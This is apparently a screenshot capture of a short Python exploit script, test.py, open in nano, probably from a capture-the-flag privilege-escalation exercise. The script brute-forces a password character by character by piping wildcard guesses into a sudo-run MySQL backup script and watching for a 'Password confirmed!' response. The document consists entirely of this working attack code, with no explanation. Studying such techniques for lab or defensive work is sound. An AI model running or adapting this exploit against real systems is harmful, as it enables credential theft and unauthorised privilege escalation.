 GNU nano 6.2 test.py *
#!/usr/bin/python3
import string
import subprocess
import sys
chars = list(string.printable)
password = ""
found = False
while not found:
  for char in chars:
     command = f"echo '{password}{char}*' | sudo /opt/scripts/mysql-backup.sh"
     output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
     if "Password confirmed!" in output:
       password += char
       command = f"echo '{password}' | sudo /opt/scripts/mysql-backup.sh"
       output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
       if "Password confirmed!" in output:
          print(password)
          sys.exit()
       break